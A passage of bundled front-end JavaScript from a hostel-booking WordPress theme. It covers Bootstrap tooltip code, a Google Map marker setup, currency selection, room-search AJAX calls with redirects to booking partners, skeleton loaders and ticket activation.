            var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
            $(this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
          } else {
            complete();
          }
        }
      }
    }, {
      key: "hide",
      value: function hide(callback) {
        var _this2 = this;
        var tip = this.getTipElement();
        var hideEvent = $.Event(this.constructor.Event.HIDE);
        var complete = function complete() {
          if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
            tip.parentNode.removeChild(tip);
          }
          _this2._cleanTipClass();
          _this2.element.removeAttribute('aria-describedby');
          $(_this2.element).trigger(_this2.constructor.Event.HIDDEN);
          if (_this2._popper !== null) {
            _this2._popper.destroy();
          }
          if (callback) {
            callback();
          }
        };
        $(this.element).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_SHOW$6);

        // If this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $(document.body).children().off('mouseover', null, $.noop);
        }
        this._activeTrigger[TRIGGER_CLICK] = false;
        this._activeTrigger[TRIGGER_FOCUS] = false;
        this._activeTrigger[TRIGGER_HOVER] = false;
        if ($(this.tip).hasClass(CLASS_NAME_FADE$4)) {
          var transitionDuration = Util.getTransitionDurationFromElement(tip);
          $(tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
        this._hoverState = '';
      }
    }, {
      key: "update",
      value: function update() {
        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      }

      // Protected
    }, {
      key: "isWithContent",
      value: function isWithContent() {
        return Boolean(this.getTitle());
      }
    }, {
      key: "addAttachmentClass",
      value: function addAttachmentClass(attachment) {
        $(this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
      }
    }, {
      key: "getTipElement",
      value: function getTipElement() {
        this.tip = this.tip || $(this.config.template)[0];
        return this.tip;
      }
    }, {
      key: "setContent",
      value: function setContent() {
        var tip = this.getTipElement();
        this.setElementContent($(tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
        $(tip).removeClass(CLASS_NAME_FADE$4 + " " + CLASS_NAME_SHOW$6);
      }
    }, {
      key: "setElementContent",
      value: function setElementContent($element, content) {
        if (typeof content === 'object' && (content.nodeType || content.jquery)) {
          // Content is a DOM node or a jQuery
          if (this.config.html) {
            if (!$(content).parent().is($element)) {
              $element.empty().append(content);
            }
          } else {
            $element.text($(content).text());
          }
          return;
        }
        if (this.config.html) {
          if (this.config.sanitize) {
            content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
          }
          $element.html(content);
        } else {
          $element.text(content);
        }
      }
    }, {
      key: "getTitle",
      value: function getTitle() {
        var title = this.element.getAttribute('data-original-title');
        if (!title) {
          title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
        }
        return title;
      }

      // Private
    }, {
      key: "_getPopperConfig",
      value: function _getPopperConfig(attachment) {
        var _this3 = this;
        var defaultBsConfig = {
          placement: attachment,
          modifiers: {
            offset: this._getOffset(),
            flip: {
              behavior: this.config.fallbackPlacement
            },
            arrow: {
              element: SELECTOR_ARROW
            },
            preventOverflow: {
              boundariesElement: this.config.boundary
            }
          },
          onCreate: function onCreate(data) {
            if (data.originalPlacement !== data.placement) {
              _this3._handlePopperPlacementChange(data);
            }
          },
          onUpdate: function onUpdate(data) {
            return _this3._handlePopperPlacementChange(data);
          }
        };
        return _objectSpread2(_objectSpread2({}, defaultBsConfig), this.config.popperConfig);
      }
    }, {
      key: "_getOffset",
      value: function _getOffset() {
        var _this4 = this;
        var offset = {};
        if (typeof this.config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread2(_objectSpread2({}, data.offsets), _this4.config.offset(data.offsets, _this4.element));
            return data;
          };
        } else {
          offset.offset = this.config.offset;
        }
        return offset;
      }
    }, {
      key: "_getContainer",
      value: function _getContainer() {
        if (this.config.container === false) {
          return document.body;
        }
        if (Util.isElement(this.config.container)) {
          return $(this.config.container);
        }
        return $(document).find(this.config.container);
      }
    }, {
      key: "_getAttachment",
      value: function _getAttachment(placement) {
        return AttachmentMap[placement.toUpperCase()];
      }
    }, {
      key: "_setListeners",
      value: function _setListeners() {
        var _this5 = this;
        var triggers = this.config.trigger.split(' ');
        triggers.forEach(function (trigger) {
          if (trigger === 'click') {
            $(_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
              return _this5.toggle(event);
            });
          } else if (trigger !== TRIGGER_MANUAL) {
            var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
            var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
            $(_this5.element).on(eventIn, _this5.config.selector, function (event) {
              return _this5._enter(event);
            }).on(eventOut, _this5.config.selector, function (event) {
              return _this5._leave(event);
            });
          }
        });
        this._hideModalHandler = function () {
          if (_this5.element) {
            _this5.hide();
          }
        };
        $(this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);
        if (this.config.selector) {
          this.config = _objectSpread2(_objectSpread2({}, this.config), {}, {
            trigger: 'manual',
            selector: ''
          });
        } else {
          this._fixTitle();
        }
      }
    }, {
      key: "_fixTitle",
      value: function _fixTitle() {
        var titleType = typeof this.element.getAttribute('data-original-title');
        if (this.element.getAttribute('title') || titleType !== 'string') {
          this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
          this.element.setAttribute('title', '');
        }
      }
    }, {
      key: "_enter",
      value: function _enter(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
        }
        if ($(context.getTipElement()).hasClass(CLASS_NAME_SHOW$6) || context._hoverState === HOVER_STATE_SHOW) {
          context._hoverState = HOVER_STATE_SHOW;
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_SHOW;
        if (!context.config.delay || !context.config.delay.show) {
          context.show();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_SHOW) {
            context.show();
          }
        }, context.config.delay.show);
      }
    }, {
      key: "_leave",
      value: function _leave(event, context) {
        var dataKey = this.constructor.DATA_KEY;
        context = context || $(event.currentTarget).data(dataKey);
        if (!context) {
          context = new this.constructor(event.currentTarget, this._getDelegateConfig());
          $(event.currentTarget).data(dataKey, context);
        }
        if (event) {
          context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
        }
        if (context._isWithActiveTrigger()) {
          return;
        }
        clearTimeout(context._timeout);
        context._hoverState = HOVER_STATE_OUT;
        if (!context.config.delay || !context.config.delay.hide) {
          context.hide();
          return;
        }
        context._timeout = setTimeout(function () {
          if (context._hoverState === HOVER_STATE_OUT) {
            context.hide();
          }
        }, context.config.delay.hide);
      }
    }, {
      key: "_isWithActiveTrigger",
      value: function _isWithActiveTrigger() {
        for (var trigger in this._activeTrigger) {
          if (this._activeTrigger[trigger]) {
            return true;
          }
        }
        return false;
      }
    }, {
      key: "_getConfig",
      value: function _getConfig(config) {
        var dataAttributes = $(this.element).data();
        Object.keys(dataAttributes).forEach(function (dataAttr) {
          if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
            delete dataAttributes[dataAttr];
          }
        });
        config = _objectSpread2(_objectSpread2(_objectSpread2({}, this.constructor.Default), dataAttributes), typeof config === 'object' && config ? config : {});
        if (typeof config.delay === 'number') {
          config.delay = {
            show: config.delay,
            hide: config.delay
          };
        }
        if (typeof config.title === 'number') {
          config.title = config.title.toString();
        }
        if (typeof config.content === 'number') {
          config.content = config.content.toString();
        }
        Util.typeCheckConfig(NAME$7, config, this.constructor.DefaultType);
        if (config.sanitize) {
          config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
        }
        return config;
      }
    }, {
      key: "_getDelegateConfig",
      value: function _getDelegateConfig() {
        var config = {};
        if (this.config) {
          for (var key in this.config) {
            if (this.constructor.Default[key] !== this.config[key]) {
              config[key] = this.config[key];
            }
          }
        }
        return config;
      }
    }, {
      key: "_cleanTipClass",
      value: function _cleanTipClass() {
        var $tip = $(this.getTipElement());
        var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);
        if (tabClass !== null && tabClass.length) {
          $tip.removeClass(tabClass.join(''));
        }
      }
    }, {
      key: "_handlePopperPlacementChange",
      value: function _handlePopperPlacementChange(popperData) {
        this.tip = popperData.instance.popper;
        this._cleanTipClass();
        this.addAttachmentClass(this._getAttachment(popperData.placement));
      }
    }, {
      key: "_fixTransition",
      value: function _fixTransition() {
        var tip = this.getTipElement();
        var initConfigAnimation = this.config.animation;
        if (tip.getAttribute('x-placement') !== null) {
          return;
        }
        $(tip).removeClass(CLASS_NAME_FADE$4);
        this.config.animation = false;
        this.hide();
        this.show();
        this.config.animation = initConfigAnimation;
      }

      // Static
    }], [{
      key: "VERSION",
      get: function get() {
        return VERSION$7;
      }
    }, {
      key: "Default",
      get: function get() {
        return Default$4;
      }
    }, {
      key: "NAME",
      get: function get() {
        return NAME$7;
      }
    }, {
      key: "DATA_KEY",
      get: function get() {
        return DATA_KEY$7;
      }
    }, {
      key: "Event",
      get: function get() {
        return Event;
      }
    }, {
      key: "EVENT_KEY",
      get: function get() {
        return EVENT_KEY$7;
      }
    }, {
      key: "DefaultType",
      get: function get() {
        return DefaultType$4;
      }
    }, {
      key: "_jQueryInterface",
      value: function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$7);
          var _config = typeof config === 'object' && config;
          if (!data && /dispose|hide/.test(config)) {
            return;
          }
          if (!data) {
            data = new Tooltip(this, _config);
            $element.data(DATA_KEY$7, data);
          }
          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }
            data[config]();
          }
        });
      }
    }]);
    return Tooltip;
  }();
  /**
   * jQuery
   */
  $.fn[NAME$7] = Tooltip._jQueryInterface;
  $.fn[NAME$7].Constructor = Tooltip;
  $.fn[NAME$7].noConflict = function () {
    $.fn[NAME$7] = JQUERY_NO_CONFLICT$7;
    return Tooltip._jQueryInterface;
  };

  (function ($) {
    /**
     * initMap
     *
     * Renders a Google Map onto the selected jQuery element
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @return  object The map instance.
     */
    function initMap($el) {
      // Find marker elements within map.
      var $markers = $el.find('.marker');

      // Create gerenic map.
      var mapArgs = {
        zoom: $el.data('zoom') || 12,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: [{
          "stylers": [{
            "visibility": "on"
          }, {
            "saturation": -100
          }, {
            "gamma": 0.54
          }]
        }, {
          "featureType": "road",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "water",
          "stylers": [{
            "color": "#4d4946"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "poi",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "road.local",
          "elementType": "labels.text",
          "stylers": [{
            "visibility": "simplified"
          }]
        }, {
          "featureType": "water",
          "elementType": "labels.text.fill",
          "stylers": [{
            "color": "#ffffff"
          }]
        }, {
          "featureType": "transit.line",
          "elementType": "geometry",
          "stylers": [{
            "gamma": 0.48
          }]
        }, {
          "featureType": "transit.station",
          "elementType": "labels.icon",
          "stylers": [{
            "visibility": "off"
          }]
        }, {
          "featureType": "road",
          "elementType": "geometry.stroke",
          "stylers": [{
            "gamma": 7.18
          }]
        }]
      };
      var map = new google.maps.Map($el[0], mapArgs);

      // Add markers.
      map.markers = [];
      $markers.each(function () {
        initMarker($(this), map);
      });

      // Center map based on markers.
      centerMap(map);

      // Return map instance.
      return map;
    }

    /**
     * initMarker
     *
     * Creates a marker for the given jQuery element and map.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   jQuery $el The jQuery element.
     * @param   object The map instance.
     * @return  object The marker instance.
     */
    var infoWindows = [];
    function initMarker($marker, map) {
      var markers = new Array();

      // Get position from marker.
      var lat = $marker.data('lat');
      var lng = $marker.data('lng');
      var position = $marker.data('pos');
      var latLng = {
        lat: parseFloat(lat),
        lng: parseFloat(lng)
      };

      // Create marker instance.
      var image = "/wp-content/themes/madmonkey-tickets/assets/images/map-marker.png";
      var marker = new google.maps.Marker({
        position: latLng,
        map: map,
        icon: image
      });

      // Append to reference for later use.
      map.markers.push(marker);

      // If marker contains HTML, add it to an infoWindow.
      if ($marker.html()) {
        // Create info window.
        var infowindow = new google.maps.InfoWindow({
          content: $marker.html()
        });
        infoWindows.push(infowindow);

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function () {
          //close all
          for (var i = 0; i < infoWindows.length; i++) {
            infoWindows[i].close();
            markers.push(marker);
          }
          infowindow.open(map, marker);
          $("li#trigger" + position).trigger('click');
        });
        google.maps.event.addListener(map, 'click', function () {
          infowindow.close();
        });
      }
    }

    /**
     * centerMap
     *
     * Centers the map showing all markers in view.
     *
     * @date    22/10/19
     * @since   5.8.6
     *
     * @param   object The map instance.
     * @return  void
     */
    function centerMap(map) {
      // Create map boundaries from all map markers.
      var bounds = new google.maps.LatLngBounds();
      map.markers.forEach(function (marker) {
        bounds.extend({
          lat: marker.position.lat(),
          lng: marker.position.lng()
        });
      });

      // Case: Single marker.
      if (map.markers.length == 1) {
        map.setCenter(bounds.getCenter());

        // Case: Multiple markers.
      } else {
        map.fitBounds(bounds);
      }
    }

    // Render maps on page load.
    $(window).on('load', function () {
      $('.acf-map').each(function () {
        var map = initMap($(this));
      });
    });
  })(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var url = window.location.origin;
      console.log(url);
      if ($('.currency-exchange').hasClass('is-dark')) {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100-white.png";
      } else {
        var baseUrl = url + "/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency-exchange-100.png";
      }
      var $state = $('<span><img class="img-flag" width="26" height="26" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
    currency();
    $(document).on('change', ".checkout .currency", function () {
      var cymcurren = $(this).val();
      wp.ajax.post({
        action: 'currency_update_checkout',
        cymcurren: cymcurren
      }).done(function (response) {
        jQuery('body').trigger('update_checkout');
      });
    });

    // To Do: Temporary Currency Converter
    /*$(document).on('change', ".long-passes-currency .currency", function () {
      var cymcurren = $(this).val();
      window.location.href = cymcurren;
    });*/

    $(document).on('change', "#destination", function () {     
      var category = $('#mlist-country option:selected').val();
      var city = $(".destination-select option:selected").val();

      if (city == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();

        return false;
      }  
    });  

    $(document).on('change', ".mmkbooking-archive .currency", function () {
      var category = $('#destination option:selected').val();
      var datecheckin = $('#check-in-alter').val();
      var datecheckout = $('#check-out-alter').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      var cymcurren = $(this).val();
      $('#promo-rate .counter').val(0); 
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }

     /* if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
     // if (category == '333') {
      //  var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
       // win.focus();
      //  return false;
     // }
     if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/

      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error");
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }

      // $("#spinner-ajax").show(); 
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode,
        cymcurren: cymcurren
      }).done(function (response) {
        $('#rooms').html(response);
        var toggle = document.querySelectorAll('[data-toggle=readmore]');
        if (toggle) {
          toggle.forEach(function (collapse) {
            var parent = collapse.parentNode;
            var target = parent.querySelector('.' + collapse.getAttribute('aria-controls'));
            collapse.addEventListener('click', function (event) {
              event.preventDefault();
              if (target.classList.contains('show')) {
                target.classList.remove('show');
                collapse.innerHTML = 'READ MORE';
              } else {
                target.classList.add('show');
                collapse.innerHTML = 'READ LESS';
              }
            }, false);
          });
        }

        // $("#spinner-ajax").hide();
        // $('#rooms').attr('style','visibility: visible');

        currency();
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    function custom_select() {
      var $custom_selection = $('.customer-select');
      var $parent_selection = $('.custom-select-holder');
      $custom_selection.select2({
        minimumResultsForSearch: -1,
        width: '100%',
        dropdownParent: $parent_selection
      });
    }
    custom_select();
  })(jQuery);

  jQuery(function ($) {
    // Cart Skeleton Loading
    var skeleton_cart_loading = ["\n    <div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book policy-terms\">\n        <span class=\"skeleton w-100 mr-0\"></span>\n      </p>\n    </div>", "<div class=\"sk-loading\">\n      <p class=\"item-book promo\">\n        <span class=\"skeleton\"></span>\n        <span class=\"skeleton\"></span>\n      </p> \n      <p class=\"item-book total\">\n        <span class=\"skeleton lg\"></span>\n        <span class=\"skeleton\"></span>\n      </p>\n    </div>"];

    // Show Cart Skeleton Loading
    $.fn.show_cart_skeleton = function () {
      if ($('.item-book.policy-terms').length == 0) {
        $(skeleton_cart_loading[0]).insertAfter('#cart-information .item-book:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      } else {
        $(skeleton_cart_loading[1]).insertBefore('#cart-information .item-book.policy-terms:last');
        $('.cart-information > .promo, .cart-information > .total').addClass('d-none');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_cart_skeleton = function () {
      $(skeleton_cart_loading).remove();
      $('.cart-information > .promo, .cart-information > .total, .cart-information > .policy-terms').removeClass('d-none');
    };

    // Room Skeleton Loading
    var room_skeleton = "\n  <div class=\"room skeleton-rooms\">\n    <div class=\"item room-img skeleton-img\"></div>\n    <div class=\"item room-content\">\n      <div class=\"about\">\n        <span class=\"w-60 sk-loading\"></span>\n        <span class=\"w-40 sk-loading\"></span>\n        <span class=\"w-80 mt-4 sk-loading\"></span>\n        <span class=\"w-90 sk-loading\"></span>\n        <span class=\"w-50 sk-loading\"></span>\n      </div>\n      <div class=\"room-bottom\">\n        <span class=\"w-10 mr-2 sk-loading\"></span>\n        <span class=\"w-8 sk-loading\"></span>\n      </div>\n    </div>\n  </div>";

    // Show Room Skeleton Loading
    $.fn.show_room_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('.room-type ~ .room').remove();
        for (var i = 0; i < 4; i++) {
          $(room_skeleton).insertAfter('.room-type');
        }
      } else {
        var clonedSkeletons = '';
        for (var i = 0; i < 4; i++) {
          clonedSkeletons += room_skeleton;
        }
        $('#rooms > .text-center').remove();
        $('.cart-information').show();
        $('#rooms').append('<div class="left mt-4">' + shoppingcart_skeleton + '</div><div class="right">' + clonedSkeletons + '</div>');
        $('.no-result-right').remove();
        $('.no-result-left').remove();
      }
    };

    // Hide Room Skeleton Loading
    $.fn.hide_room_skeleton = function () {
      $(room_skeleton).remove();
    };

    //Cart Skeleton Loading
    var shoppingcart_skeleton = "\n  <div class=\"cart-information sticky-cart skeleton-cart cart-skeleton\">\n    <div class=\"head\">\n      <h2 class=\"destination w-60 sk-loading dark\"></h2>\n      <span class=\"w-50 sk-loading dark\"></span>\n      <span class=\"sk-loading dark circle\"></span>\n    </div>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-8 sk-loading\"></span>\n      <span class=\"w-10 sk-loading\"></span>\n    </p>\n    <p class=\"item-book d-flex justify-content-between p-0 pl-3 pr-3\">\n      <span class=\"w-10 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book text-right justify-content-between total p-2\">\n      <span class=\"w-30 sk-loading\"></span>\n      <span class=\"w-8 sk-loading\"></span>\n    </p>\n    <p class=\"item-book policy-terms p-2\">\n      <span class=\"w-100 sk-loading\"></span>\n    </p>\n    <div class=\"tail pt-4 pb-4\"><span class=\"w-60 lg sk-loading dark m-auto\"></span></div>\n  </div>";

    // Show Cart Skeleton Loading
    $.fn.show_shoppingcart_skeleton = function () {
      if ($('#rooms .room').length != 0) {
        $('#cart-information').hide();
        $(shoppingcart_skeleton).insertAfter('.currency-exchange');
      }
    };

    // Hide Cart Skeleton Loading
    $.fn.hide_shoppingcart_skeleton = function () {
      $('.cart-information').show();
      $(shoppingcart_skeleton).remove();
    };

    // Promo Skeleton Loading
    var promo_loading = "\n    <span class=\"skk-loading\"></span>\n    <span class=\"skk-loading\"></span>";

    // Show Promo Skeleton                        
    $.fn.show_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.addClass('loading');
      _this.append(promo_loading);
    };

    // Hide Promo Skeleton
    $.fn.hide_promo_skeleton = function () {
      var _this = $('.room-bottom');
      _this.removeClass('loading');
      _this.find('.skk-loading').remove();
    };

    // Card Skeleton Loading
    var card_skeleton = "\n    <div class=\"col-6 col-lg-4 cards card-skeleton\">\n      <div class=\"card card-rounded\">\n        <div class=\"card-img skeleton-img\"></div>\n        <div class=\"card-body\">\n          <span class=\"w-90 mt-1 mb-1 sk-loading\"></span>\n          <span class=\" w-70 mt-1 mb-1 sk-loading\"></span>\n          <div class=\"card-body-flex justify-content-between\">\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n            <span class=\"w-8 mt-1 mb-1 sk-loading\"></span>\n          </div>\n        </div>\n      </div>\n    </div>";

    // Show Card Skeleton Loading
    $.fn.show_card_skeleton = function () {
      $('.experiences-list .cards').remove();
      for (var i = 0; i < 6; i++) {
        $('.experiences-list .card-list').prepend(card_skeleton);
      }
    };

    // Hide Card Skeleton Loading
    $.fn.hide_card_skeleton = function () {
      $('.experiences-list .cards.card-skeleton').remove();
    };
  });

  jQuery(function ($) {
    $.fn.swipeBooking = function () {
      var swipers2 = document.querySelectorAll('.swiper-holder-2');
      swipers2.forEach(function (slides) {
        var swipe = slides.querySelector('.swiper');
        var perviewSm = swipe.getAttribute('data-sm-perview');
        var perviewMd = swipe.getAttribute('data-md-perview');
        var perviewLg = swipe.getAttribute('data-lg-perview');
        var loop = swipe.getAttribute('data-loop');
        var gap = swipe.getAttribute('data-gap');
        var height = swipe.getAttribute('data-autoheight');
        var pagination = slides.querySelector('.swiper-pagination');
        var effect = swipe.getAttribute('data-effect');
        var delay = swipe.getAttribute('data-delay');
        var autoplay = swipe.getAttribute('data-autoplay');
        var next = slides.querySelector('.swiper-button-next');
        var prev = slides.querySelector('.swiper-button-prev');
        var swipe_slide = swipe.querySelectorAll('.swiper-slide');
        var new_loop = JSON.parse(loop);
        var new_gap = parseFloat(gap);
        var new_height = JSON.parse(height);
        var new_autoplay = JSON.parse(autoplay);
        swipe = new Swiper(swipe, {
          spaceBetween: new_gap,
          slidesPerView: perviewSm,
          effect: effect,
          centeredSlides: true,
          speed: 500,
          loop: new_loop,
          autoHeight: new_height,
          autoplay: {
            enabled: new_autoplay,
            delay: delay,
            disableOnInteraction: false,
            pauseOnMouseEnter: false
          },
          pagination: {
            el: pagination,
            clickable: true
          },
          navigation: {
            nextEl: next,
            prevEl: prev
          },
          breakpoints: {
            560: {
              slidesPerView: perviewSm
            },
            576: {
              slidesPerView: perviewMd
            },
            1024: {
              slidesPerView: perviewLg
            }
          },
          on: {
            beforeInit: function beforeInit() {
              var swipe_slide = this.el.querySelectorAll('.swiper-slide');
              var destination_swiper = document.querySelector('.destination-cards');
              if (destination_swiper) {
                this.params.loop = swipe_slide.length > 2;
                this.params.autoplay.enabled = swipe_slide.length > 2;
                this.params.centeredSlides = swipe_slide.length > 2;
              }
              if (swipe_slide.length < 3) {
                swipe.classList.add('no-blur');
                this.el.classList.add('swiper-no-swiping');
              } else {
                slides.querySelector('.swiper').classList.add('blur');
              }
            }
          }
        });
        if (swipe_slide.length < perviewSm) {
          slides.querySelector('.swiper').classList.add('swiper-no-swiping');
          var buttons = slides.querySelectorAll('.swiper-button-icon');
          buttons.forEach(function (button) {
            button.classList.add('swiper-button-hidden');
          });
        }
      });
    };
  });

  (function ($) {
    $('#ticket-info-popup').on('hidden.bs.modal', function () {
      location.reload();
    });
    if ($('#checkin-golden').length) {
      $('#activate-ticket').attr('disabled', true);
    }
    $("#checkin-golden").datepicker({
      dateFormat: 'MM d, yy',
      altField: "#check-in-alter",
      altFormat: "yy-mm-dd",
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      onSelect: function onSelect(selected, evnt) {
        var checkin = $("#check-in-alter").val();
        var days = $("#days").val();
        if (days == 14) {
          var add_days = 14;
        } else if (days == 30) {
          var add_days = 30;
        } else if (days == 60) {
          var add_days = 60;
        } else if (days == 90) {
          var add_days = 90;
        } else if (days == 15) {
          var add_days = 15;
        }
        var readableD = new Date(checkin);
        var golden_ticket = new Date(new Date(checkin).setDate(new Date(checkin).getDate() + add_days));
        $('#check-out-alter').val($.datepicker.formatDate('yy-mm-dd', golden_ticket));
        $('#checkin-golden').val(readableD.toDateString().split(' ').slice(1).join(' ') + " - " + golden_ticket.toDateString().split(' ').slice(1).join(' '));

        // $("p#notice-mssg").text("Your ticket will activate on "+readableD.toDateString()+" and end on "+golden_ticket.toDateString());

        $('#error-mssg').hide();
        $("#activate-ticket").removeAttr('disabled');
      }
    });
    $("#activate-ticket").click(function () {
      var checkin = $("#check-in-alter").val();
      var checkout = $("#check-out-alter").val();
      var days = $("#days").val();
      var id = $("#ticketid").val();
      var index = $("#index").val();
      var product = $("#product").val();
      var productid = $("#productid").val();
      if (checkin == '') {
        $('#error-mssg').show();
        return false;
      }
      $("#activate-ticket").hide();
      wp.ajax.post({
        action: 'activate_ticket',
        checkin: checkin,
        checkout: checkout,
        days: days,
        id: id,
        index: index,
        product: product,
        productid: productid
      }).done(function (response) {
        $('.modal-header h2').hide();
